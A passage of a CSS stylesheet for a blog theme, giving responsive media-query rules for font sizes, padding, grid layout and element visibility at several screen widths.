	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .95rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.2rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.8rem;
	}
	
}

@media screen and (max-width: 1399px) and (min-width: 1261px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: 660px;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.3rem;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 3.2rem;
	}
	
	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat4-text-wrap {
		width: 450px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3.3rem;
	}
	
}

@media screen and (max-width: 1260px) and (min-width: 1200px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 30px;
	}
	
	h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.8rem;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-img {
		min-height: 450px;
	}
	
	.bm-widget-ll-img img {
		min-width: 810px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 3.2rem;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.9rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px 0 23px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-text-wrap {
		width: 450px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3.3rem;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1199px) and (min-width: 1100px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		font-size: .95rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
		line-height: 1.05;
	}
	
	.bm-post-byline {
		font-size: .7rem;
		margin: 10px 0 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.5rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.8rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 30px;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-authors-left {
		width: 150px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.6rem;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.9rem;
	}
	
	.bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-widget-latest-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 200px;
		width: calc(100% - 200px);
	}
	
	.bm-feat4-text-wrap {
		width: 400px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3rem;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1099px) and (min-width: 1024px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	.bm-nav-menu ul li a {
		padding: 27px 10px;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-feat1-main-text {
		width: 375px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.6rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.05rem;
		line-height: 1.05;
	}
	
	.bm-post-byline {
		font-size: .7rem;
		margin: 10px 0 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.3rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.4rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	span.bm-authors-name a {
		font-size: 1.9rem;
	}
	
	.bm-authors-left {
		width: 130px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	h1.bm-author-top-head {
		font-size: 2.9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.5rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.7rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .875rem;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 175px;
		width: calc(100% - 175px);
	}
	
	.bm-feat4-text-wrap {
		width: 375px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.8rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 50px;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1023px) and (min-width: 900px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-main-body-grid,
	#bm-foot-wrap {
		margin: 0 20px;
		width: calc(100% - 40px);
	}

	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 375px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.6rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.2rem;
	}
	
	.bm-feat1-sub-text,
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		margin: 40px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 15px 15px 15px 30px; 
	}
	
	.bm-blog-story-text {
		padding: 15px 15px 0 30px;
	}
	
	h3.bm-cat-bub {
		margin: 0 0 7px;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1rem;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-email-sub-wrap {
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.4rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-wrap,
	#bm-post-bot-ad {
		margin: 20px 20px 0;
		width: calc(100% - 40px);
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-authors-left {
		width: 130px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	h1.bm-author-top-head {
		font-size: 2.9rem;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 30px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
	}
	
	.bm-feat2-text-left {
		width: 75%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat2-text-right p {
		font-size: 1rem;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.5rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.7rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -25px 0 0;
		left: -25px;
		height: 50px;
		width: 50px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -25px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 18px 0 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-widget-feat-text p {
		font-size: 1rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 3.1rem;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(4, 1fr) 0;
	}
	
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .875rem;	
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 175px;
		width: calc(100% - 175px);
	}
	
	.bm-feat4-text-wrap {
		width: 350px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
	}
		
}

@media screen and (max-width: 899px) and (min-width: 768px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	.bm-widget-feat-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 350px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.9rem;
	}
	
	.bm-feat1-sub-text,
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
